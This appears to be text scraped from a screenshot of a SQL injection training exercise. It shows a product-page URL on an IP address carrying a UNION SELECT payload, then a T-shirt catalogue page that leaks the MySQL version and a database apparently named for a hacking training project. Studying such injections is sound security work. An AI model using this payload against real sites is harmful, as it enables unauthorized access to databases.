 13.235.16.62/products.php?cat=1' union select database(),version(),database(),database(),version(),version(),version() --+
150
Dabbing Panda T Shirt
VIEW PRODUCT
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
5.7.36-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT